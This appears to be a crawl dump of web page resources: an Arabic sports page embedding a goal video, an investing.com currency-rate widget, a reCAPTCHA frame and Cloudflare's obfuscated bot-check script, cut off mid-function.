    <iframe src="//ok.ru/videoembed/3570884020866" title="شاهد الهدف الثالث (3-1) لصالح آرسنال في شباك توتنهام هوتسبير" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
            <script type="text/javascript">
            /**
             * Update video views count.
             */
            function ajaxSubmit() {
                var xmlhttp;

                if ( window.XMLHttpRequest ) {
                    xmlhttp = new XMLHttpRequest();
                } else {
                    xmlhttp = new ActiveXObject( 'Microsoft.XMLHTTP' );
                }
                
                xmlhttp.onreadystatechange = function() {				
                    if ( xmlhttp.readyState == 4 && xmlhttp.status == 200 && xmlhttp.responseText ) {					
                        // console.log( xmlhttp.responseText );						
                    }					
                }

                xmlhttp.open( 'GET', 'https://alfajertv.com/wp-admin/admin-ajax.php?action=aiovg_update_views_count&post_id=553699&security=5b7e5f3d1d', true );
                xmlhttp.send();							
            }

            ajaxSubmit();		
        </script>
    
        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a80c066482d0249',t:'MTc2NDc0MDY2MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2720
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7826"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7795</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7857</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7826</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7756</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7849</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7801</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0072</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.19%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">00:39:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.6287"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.6133</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">14.6441</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.6287</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.5938</div>
                <div class="hiddenOne js-col-high pid-9686-high">14.6287</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.5938</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0349</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.24%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">00:43:30</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.5827"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.5728</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.5925</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.5827</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.5765</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.5915</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.5827</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0075</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.16%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">00:39:43</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.2491"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.2467</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.2515</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.2491</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.2493</div>
                <div class="hiddenOne js-col-high pid-63-high">3.2555</div>
                <div class="hiddenOne js-col-low pid-63-low">3.2491</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0007</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.02%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">00:39:38</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="42.4686"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">42.4635</div>
                <div class="hiddenOne js-col-ask pid-18-ask">42.4737</div>
                <div class="last hiddenTwo js-col-last pid-18-last">42.4686</div>
                <div class="hiddenTwo hiddenFour js-col-prev">42.3475</div>
                <div class="hiddenOne js-col-high pid-18-high">42.4817</div>
                <div class="hiddenOne js-col-low pid-18-low">42.3539</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.1297</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.31%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">00:41:42</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a80c068ea4aa58b',t:'MTc2NDc0MDY2MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 44
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hAOtW06jROEHeNZ7-sOyAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764740670229');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4281
content:
window._cf_chl_opt={VnHPF6:'b'};~function(Q2,V,H,l,c,U,F,g){Q2=m,function(d,f,QF,Q1,s,Z){for(QF={d:494,f:458,s:463,Z:492,C:405,n:454,K:468,z:476,b:440,D:421},Q1=m,s=d();!![];)try{if(Z=parseInt(Q1(QF.d))/1+parseInt(Q1(QF.f))/2+parseInt(Q1(QF.s))/3*(parseInt(Q1(QF.Z))/4)+parseInt(Q1(QF.C))/5*(parseInt(Q1(QF.n))/6)+parseInt(Q1(QF.K))/7*(-parseInt(Q1(QF.z))/8)+parseInt(Q1(QF.b))/9+-parseInt(Q1(QF.D))/10,f===Z)break;else s.push(s.shift())}catch(C){s.push(s.shift())}}(Q,219556),V=this||self,H=V[Q2(425)],l=function(QW,QJ,Qo,Qh,Qg,Q3,f,s,Z){return QW={d:479,f:426},QJ={d:416,f:416,s:416,Z:396,C:416,n:480,K:485,z:396},Qo={d:410},Qh={d:410,f:485,s:400,Z:455,C:465,n:465,K:400,z:483,b:396,D:483,y:483,Y:396,e:416,v:396,X:400,j:396,G:396,B:396,N:483,O:396,R:396,a:480},Qg={d:495,f:485},Q3=Q2,f=String[Q3(QW.d)],s={'h':function(C){return null==C?'':s.g(C,6,function(n,Q4){return Q4=m,Q4(Qg.d)[Q4(Qg.f)](n)})},'g':function(C,K,z,Q5,D,y,Y,X,j,G,B,N,O,R,M,A,I,Q0){if(Q5=Q3,null==C)return'';for(y={},Y={},X='',j=2,G=3,B=2,N=[],O=0,R=0,M=0;M<C[Q5(Qh.d)];M+=1)if(A=C[Q5(Qh.f)](M),Object[Q5(Qh.s)][Q5(Qh.Z)][Q5(Qh.C)](y,A)||(y[A]=G++,Y[A]=!0),I=X+A,Object[Q5(Qh.s)][Q5(Qh.Z)][Q5(Qh.n)](y,I))X=I;else{if(Object[Q5(Qh.K)][Q5(Qh.Z)][Q5(Qh.n)](Y,X)){if(256>X[Q5(Qh.z)](0)){for(D=0;D<B;O<<=1,K-1==R?(R=0,N[Q5(Qh.b)](z(O)),O=0):R++,D++);for(Q0=X[Q5(Qh.D)](0),D=0;8>D;O=O<<1|Q0&1,K-1==R?(R=0,N[Q5(Qh.b)](z(O)),O=0):R++,Q0>>=1,D++);}else{for(Q0=1,D=0;D<B;O=O<<1|Q0,K-1==R?(R=0,N[Q5(Qh.b)](z(O)),O=0):R++,Q0=0,D++);for(Q0=X[Q5(Qh.y)](0),D=0;16>D;O=O<<1|1.72&Q0,K-1==R?(R=0,N[Q5(Qh.Y)](z(O)),O=0):R++,Q0>>=1,D++);}j--,0==j&&(j=Math[Q5(Qh.e)](2,B),B++),delete Y[X]}else for(Q0=y[X],D=0;D<B;O=1&Q0|O<<1,R==K-1?(R=0,N[Q5(Qh.v)](z(O)),O=0):R++,Q0>>=1,D++);X=(j--,j==0&&(j=Math[Q5(Qh.e)](2,B),B++),y[I]=G++,String(A))}if(X!==''){if(Object[Q5(Qh.X)][Q5(Qh.Z)][Q5(Qh.C)](Y,X)){if(256>X[Q5(Qh.z)](0)){for(D=0;D<B;O<<=1,K-1==R?(R=0,N[Q5(Qh.j)](z(O)),O=0):R++,D++);for(Q0=X[Q5(Qh.D)](0),D=0;8>D;O=O<<1.69|1&Q0,R==K-1?(R=0,N[Q5(Qh.G)](z(O)),O=0):R++,Q0>>=1,D++);}else{for(Q0=1,D=0;D<B;O=O<<1|Q0,R==K-1?(R=0,N[Q5(Qh.B)](z(O)),O=0):R++,Q0=0,D++);for(Q0=X[Q5(Qh.N)](0),D=0;16>D;O=Q0&1.42|O<<1.32,K-1==R?(R=0,N[Q5(Qh.b)](z(O)),O=0):R++,Q0>>=1,D++);}j--,j==0&&(j=Math[Q5(Qh.e)](2,B),B++),delete Y[X]}else for(Q0=y[X],D=0;D<B;O=Q0&1|O<<1.99,K-1==R?(R=0,N[Q5(Qh.B)](z(O)),O=0):R++,Q0>>=1,D++);j--,j==0&&B++}for(Q0=2,D=0;D<B;O=O<<1|Q0&1,R==K-1?(R=0,N[Q5(Qh.O)](z(O)),O=0):R++,Q0>>=1,D++);for(;;)if(O<<=1,K-1==R){N[Q5(Qh.R)](z(O));break}else R++;return N[Q5(Qh.a)]('')},'j':function(C,QT,Q6){return QT={d:483},Q6=Q3,C==null?'':''==C?null:s.i(C[Q6(Qo.d)],32768,function(n,Q7){return Q7=Q6,C[Q7(QT.d)](n)})},'i':function(C,K,z,Q8,D,y,Y,X,j,G,B,N,O,R,M,A,Q0,I){for(Q8=Q3,D=[],y=4,Y=4,X=3,j=[],N=z(0),O=K,R=1,G=0;3>G;D[G]=G,G+=1);for(M=0,A=Math[Q8(QJ.d)](2,2),B=1;B!=A;I=O&N,O>>=1,0==O&&(O=K,N=z(R++)),M|=B*(0<I?1:0),B<<=1);switch(M){case 0:for(M=0,A=Math[Q8(QJ.f)](2,8),B=1;B!=A;I=O&N,O>>=1,0==O&&(O=K,N=z(R++)),M|=(0<I?1:0)*B,B<<=1);Q0=f(M);break;case 1:for(M=0,A=Math[Q8(QJ.s)](2,16),B=1;A!=B;I=N&O,O>>=1,0==O&&(O=K,N=z(R++)),M|=(0<I?1:0)*B,B<<=1);Q0=f(M);break;case 2:return''}for(G=D[3]=Q0,j[Q8(QJ.Z)](Q0);;){if(R>C)return'';for(M=0,A=Math[Q8(QJ.C)](2,X),B=1;A!=B;I=O&N,O>>=1,O==0&&(O=K,N=z(R++)),M|=B*(0<I?1:0),B<<=1);switch(Q0=M){case 0:for(M=0,A=Math[Q8(QJ.s)](2,8),B=1;A!=B;I=O&N,O>>=1,0==O&&(O=K,N=z(R++)),M|=B*(0<I?1:0),B<<=1);D[Y++]=f(M),Q0=Y-1,y--;break;case 1:for(M=0,A=Math[Q8(QJ.f)](2,16),B=1;A!=B;I=O&N,O>>=1,O==0&&(O=K,N=z(R++)),M|=B*(0<I?1:0),B<<=1);D[Y++]=f(M),Q0=Y-1,y--;break;case 2:return j[Q8(QJ.n)]('')}if(y==0&&(y=Math[Q8(QJ.f)](2,X),X++),D[Q0])Q0=D[Q0];else if(Y===Q0)Q0=G+G[Q8(QJ.K)](0);else return null;j[Q8(QJ.z)](Q0),D[Y++]=G+Q0[Q8(QJ.K)](0),y--,G=Q0,y==0&&(y=Math[Q8(QJ.d)](2,X),X++)}}},Z={},Z[Q3(QW.f)]=s.h,Z}(),c={},c[Q2(446)]='o',c[Q2(498)]='s',c[Q2(448)]='u',c[Q2(427)]='z',c[Q2(460)]='n',c[Q2(471)]='I',c[Q2(487)]='b',U=c,V[Q2(422)]=function(s,Z,C,K,QK,Qw,Qp,QP,D,y,Y,X,j,G){if(QK={d:449,f:418,s:392,Z:501,C:505,n:415,K:501,z:505,b:461,D:445,y:410,Y:504,e:428},Qw={d:484,f:410,s:398},Qp={d:400,f:455,s:465,Z:396},QP=Q2,null===Z||Z===void 0)return K;for(D=S(Z),s[QP(QK.d)][QP(QK.f)]&&(D=D[QP(QK.s)](s[QP(QK.d)][QP(QK.f)](Z))),D=s[QP(QK.Z)][QP(QK.C)]&&s[QP(QK.n)]?s[QP(QK.K)][QP(QK.z)](new s[(QP(QK.n))](D)):function(B,Qr,N){for(Qr=QP,B[Qr(Qw.d)](),N=0;N<B[Qr(Qw.f)];B[N]===B[N+1]?B[Qr(Qw.s)](N+1,1):N+=1);return B}(D),y='nAsAaAb'.split('A'),y=y[QP(QK.b)][QP(QK.D)](y),Y=0;Y<D[QP(QK.y)];X=D[Y],j=i(s,Z,X),y(j)?(G='s'===j&&!s[QP(QK.Y)](Z[X]),QP(QK.e)===C+X?z(C+X,j):G||z(C+X,Z[X])):z(C+X,j),Y++);return K;function z(B,N,Qd){Qd=m,Object[Qd(Qp.d)][Qd(Qp.f)][Qd(Qp.s)](K,N)||(K[N]=[]),K[N][Qd(Qp.Z)](B)}},F=Q2(502)[Q2(394)](';'),g=F[Q2(461)][Q2(445)](F),V[Q2(503)]=function(s,Z,Qb,Qf,C,n,K,z){for(Qb={d:404,f:410,s:489,Z:396,C:435},Qf=Q2,C=Object[Qf(Qb.d)](Z),n=0;n<C[Qf(Qb.f)];n++)if(K=C[n],K==='f'&&(K='N'),s[K]){for(z=0;z<Z[C[n]][Qf(Qb.f)];-1===s[K][Qf(Qb.s)](Z[C[n]][z])&&(g(Z[C[n]][z])||s[K][Qf(Qb.Z)]('o.'+Z[C[n]][z])),z++);}else s[K]=Z[C[n]][Qf(Qb.C)](function(D){return'o.'+D})},W();function m(d,P,r){return r=Q(),m=function(f,s,u){return f=f-391,u=r[f],u},m(d,P)}function S(d,Qn,Qm,f){for(Qn={d:392,f:404,s:451},Qm=Q2,f=[];null!==d;f=f[Qm(Qn.d)](Object[Qm(Qn.f)](d)),d=Object[Qm(Qn.s)](d));return f}function T(QY,QV,d,f,s,Z){return QY={d:420,f:499,s:490},QV=Q2,d=V[QV(QY.d)],f=3600,s=Math[QV(QY.f)](+atob(d.t)),Z=Math[QV(QY.f)](Date[QV(QY.s)]()/1e3),Z-s>f?![]:!![]}function W(QM,Qa,QO,QL,d,f,s,Z,C){if(QM={d:420,f:431,s:408,Z:412,C:399,n:433,K:406},Qa={d:408,f:412,s:406},QO={d:403},QL=Q2,d=V[QL(QM.d)],!d)return;if(!T())return;(f=![],s=d[QL(QM.f)]===!![],Z=function(Qi,n){if(Qi=QL,!f){if(f=!![],!T())return;n=x(),o(n.r,function(K){E(d,K)}),n.e&&J(Qi(QO.d),n.e)}},H[QL(QM.s)]!==QL(QM.Z))?Z():V[QL(QM.C)]?H[QL(QM.C)](QL(QM.n),Z):(C=H[QL(QM.K)]||function(){},H[QL(QM.K)]=function(QS){QS=QL,C(),H[QS(Qa.d)]!==QS(Qa.f)&&(H[QS(Qa.s)]=C,Z())})}function h(d,Qy,Qu){return Qy={d:429},Qu=Q2,Math[Qu(Qy.d)]()<d}function E(s,Z,QA,Qt,C,n,K){if(QA={d:430,f:431,s:432,Z:391,C:500,n:397,K:432,z:452,b:474,D:500,y:472,Y:473,e:474},Qt=Q2,C=Qt(QA.d),!s[Qt(QA.f)])return;Z===Qt(QA.s)?(n={},n[Qt(QA.Z)]=C,n[Qt(QA.C)]=s.r,n[Qt(QA.n)]=Qt(QA.K),V[Qt(QA.z)][Qt(QA.b)](n,'*')):(K={},K[Qt(QA.Z)]=C,K[Qt(QA.D)]=s.r,K[Qt(QA.n)]=Qt(QA.y),K[Qt(QA.Y)]=Z,V[Qt(QA.z)][Qt(QA.e)](K,'*'))}function L(d,f,QE,Q9){return QE={d:436,f:400,s:441,Z:465,C:489,n:462},Q9=Q2,f instanceof d[Q9(QE.d)]&&0<d[Q9(QE.d)][Q9(QE.f)][Q9(QE.s)][Q9(QE.Z)](f)[Q9(QE.C)](Q9(QE.n))}function o(d,f,Qj,QX,Qv,Qe,QH,s,Z){Qj={d:420,f:447,s:401,Z:508,C:450,n:477,K:507,z:409,b:431,D:402,y:475,Y:414,e:411,v:437,X:426,j:434},QX={d:438},Qv={d:486,f:432,s:423},Qe={d:402},QH=Q2,s=V[QH(Qj.d)],Z=new V[(QH(Qj.f))](),Z[QH(Qj.s)](QH(Qj.Z),QH(Qj.C)+V[QH(Qj.n)][QH(Qj.K)]+QH(Qj.z)+s.r),s[QH(Qj.b)]&&(Z[QH(Qj.D)]=5e3,Z[QH(Qj.y)]=function(Ql){Ql=QH,f(Ql(Qe.d))}),Z[QH(Qj.Y)]=function(Qc){Qc=QH,Z[Qc(Qv.d)]>=200&&Z[Qc(Qv.d)]<300?f(Qc(Qv.f)):f(Qc(Qv.s)+Z[Qc(Qv.d)])},Z[QH(Qj.e)]=function(QU){QU=QH,f(QU(QX.d))},Z[QH(Qj.v)](l[QH(Qj.X)](JSON[QH(Qj.j)](d)))}function Q(Qk){return Qk='concat,body,split,errorInfoObject,push,event,splice,addEventListener,prototype,open,timeout,error on cf_chl_props,keys,1430590rnVAdi,onreadystatechange,contentDocument,readyState,/jsd/oneshot/13c98df4ef2d/0.4349974175081907:1764736780:G5RIhf7kCOpJRz3bbUiT7j1R5UoCK4F_v2SafOK7Jtk/,length,onerror,loading,catch,onload,Set,pow,appendChild,getOwnPropertyNames,contentWindow,__CF$cv$params,10210900VPWvLI,BAnB4,http-code:,chlApiSitekey,document,xXfnkghgv,symbol,d.cookie,random,cloudflare-invisible,api,success,DOMContentLoaded,stringify,map,Function,send,xhr-error,clientInformation,2445399nIIkdp,toString,BHcSU3,wfJU3,chlApiUrl,bind,object,XMLHttpRequest,undefined,Object,/cdn-cgi/challenge-platform/h/,getPrototypeOf,parent,removeChild,6DzlznQ,hasOwnProperty,/b/ov1/0.4349974175081907:1764736780:G5RIhf7kCOpJRz3bbUiT7j1R5UoCK4F_v2SafOK7Jtk/,display: none,507790ydPORm,NUDr6,number,includes,[native code],15bEKqVd,navigator,call,iframe,mAxV0,123718qRoXoe,function,chlApiClientVersion,bigint,error,detail,postMessage,ontimeout,16OBfmJb,_cf_chl_opt,msg,fromCharCode,join,isArray,tabIndex,charCodeAt,sort,charAt,status,boolean,style,indexOf,now,jsd,171428VDCskY,chctx,249985zjIvOZ,87tAdVxCbpyuBU-PGnqkKvr04fiesLHS6aT2ERmW+JcjNM13lzDZIXQOFh59$Yowg,createElement,/invisible/jsd,string,floor,sid,Array,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,Jxahl3,isNaN,from,chlApiRumWidgetAgeMs,VnHPF6,POST,source'.split(','),Q=function(){return Qk},Q()}function i(s,Z,C,QC,QQ,n){QQ=(QC={d:413,f:501,s:481,Z:469},Q2);try{return Z[C][QQ(QC.d)](function(){}),'p'}catch(K){}try{if(Z[C]==null)return Z[C]===void 0?'u':'x'}catch(z){return'i'}return s[QQ(QC.f)][QQ(QC.s)](Z[C])?'a':Z[C]===s[QQ(QC.f)]?'p5':!0===Z[C]?'T':!1===Z[C]?'F':(n=typeof Z[C],QQ(QC.Z)==n?L(s,Z[C])?'N':'f':U[n]||'?')}function J(Z,C,QB,Qq,n,K,z,b,D,y,Y,v){if(QB={d:478,f:472,s:420,Z:450,C:477,n:507,K:456,z:497,b:447,D:401,y:508,Y:402,e:475,v:424,X:477,j:443,G:444,B:459,N:506,O:442,R:470,a:477,M:467,A:395,k:493,I:391,Q0:491,QN:437,QO:426},Qq=Q2,!h(.01))return![];K=(n={},n[Qq(QB.d)]=Z,n[Qq(QB.f)]=C,n);try{z=V[Qq(QB.s)],b=Qq(QB.Z)+V[Qq(QB.C)][Qq(QB.n)]+Qq(QB.K)+z.r+Qq(QB.z),D=new V[(Qq(QB.b))](),D[Qq(QB.D)](Qq(QB.y),b),D[Qq(QB.Y)]=2500,D[Qq(QB.e)]=function(){},y={},y[Qq(QB.v)]=V[Qq(QB.X)][Qq(QB.j)],y[Qq(QB.G)]=V[Qq(QB.X)][Qq(QB.B)],y[Qq(QB.N)]=V[Qq(QB.C)][Qq(QB.O)],y[Qq(QB.R)]=V[Qq(QB.a)][Qq(QB.M)],Y=y,v={},v[Qq(QB.A)]=K,v[Qq(QB.k)]=Y,v[Qq(QB.I)]=Qq(QB.Q0),D[Qq(QB.QN)](l[Qq(QB.QO)](v))}catch(X){}}function x(QD,Qs,s,Z,C,n,K){Qs=(QD={d:496,f:466,s:488,Z:457,C:482,n:393,K:417,z:419,b:439,D:464,y:407,Y:453},Q2);try{return 